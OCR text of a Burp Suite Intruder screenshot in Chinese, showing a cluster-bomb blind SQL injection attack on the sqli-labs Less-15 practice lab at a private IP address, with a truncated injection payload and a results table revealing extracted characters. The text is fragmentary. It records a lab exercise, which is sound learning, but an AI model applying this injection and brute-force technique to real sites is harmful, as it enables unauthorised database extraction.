 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口
仪表盘 目标 代理 测试器
1 × 2 × ...
目标 位置 有效载荷 选项
? 有效负载位置
开始攻击
设置在基本请求中插入有效负
攻击类型: 集束炸弹(Cluster
POST /sqli-labs/Less-15/ HT
Host: 192.168.65.128
Content-Length: 90
Cache-Control: max-age=0
Upgrade-Insecure-Requests
Origin: http://192.168.65.128
Content-Type: application/x-
User-Agent: Mozilla/5.0 (Wi
Accept: text/html,application
Referer: http://192.168.65.12
Accept-Encoding: gzip, defl
Accept-Language: zh-CN,zh
Connection: close
uname=admin%27+and+sul
添加 §
§清除
自动§
刷新
? < + >
没有比赛
清屏
2payload 位置?
长度: 713
Intruder attack 2
攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器: 显示所有项目 ?
请求 Payload1 Payload2 状态 错误 超时 长 评论
0 200 1697
21 3 c 200 1697
38 2 e 200 1697
78 6 i 200 1697
158 5 r 200 1697
163 1 s 200 1697
178 7 t 200 1697
184 4 u 200 1697
224 8 y 200 1697
1 1 a 200 1651
完成了